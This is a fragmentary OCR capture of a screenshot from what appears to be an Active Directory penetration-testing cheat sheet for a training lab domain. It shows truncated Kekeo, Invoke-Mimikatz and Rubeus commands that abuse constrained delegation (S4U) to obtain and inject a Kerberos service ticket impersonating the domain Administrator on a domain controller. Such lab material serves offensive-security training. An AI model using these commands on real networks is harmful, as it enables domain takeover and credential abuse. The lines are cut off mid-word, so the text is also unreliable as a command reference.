
service as the DA Admin
tgs::s4u /tgt:tgt.kirbi 
/user:Administrator@dol
/service:time/dcorp-
dc.dollarcorp.moneycorp
dc.dollarcorp.moneycorp
# Inject ticket into me
Invoke-Mimikatz -Comman
tgs.kirbi"'

# Request TGS and TGT a
.\Rubeus.exe s4u /user: